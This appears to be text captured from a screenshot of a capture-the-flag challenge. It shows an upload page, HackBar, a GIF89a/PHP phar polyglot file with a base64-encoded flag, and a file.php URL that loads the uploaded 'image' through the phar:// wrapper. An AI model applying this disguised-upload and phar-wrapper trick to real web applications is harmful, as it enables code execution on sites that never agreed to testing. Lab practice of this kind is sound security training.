 首页 查看文件 上传文件 10.244.80.60
GIF89a<?php __HALT_COMPILER(); ?>
PD9waHAgDQoJLy8kYSA9ICdmbGFnezZlYmM1NzQ5LTU1NjYtNDBkNS1hMzBhLWUwZGU5YzI1ZGJiOH0nOw0KID8+DQoNCg==
中A
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://278e5cca-9987-40fb-b4cf-1f51e8e3e84f.node5.buuoj.cn:81/file.php?file=phar://upload/ 5d719d2e174b5a883867b802a89db296.jpg